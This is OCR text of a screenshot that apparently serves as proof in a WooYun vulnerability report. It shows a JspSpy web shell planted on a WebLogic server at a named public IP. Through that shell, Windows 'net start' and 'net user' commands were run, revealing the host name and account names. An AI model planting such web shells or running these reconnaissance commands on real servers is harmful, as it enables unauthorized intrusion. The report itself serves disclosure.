 http://221.7.246.44:7001/wooyun/index.jsp JspSpy
221.7.246.44:7001 (10.1.41.99) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/wooyun.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\IBM-SERV8TQ0 的用户帐户
Administrator fgb2013 Guest
命令成功完成。
www.wooyun.org
Don't break my heart~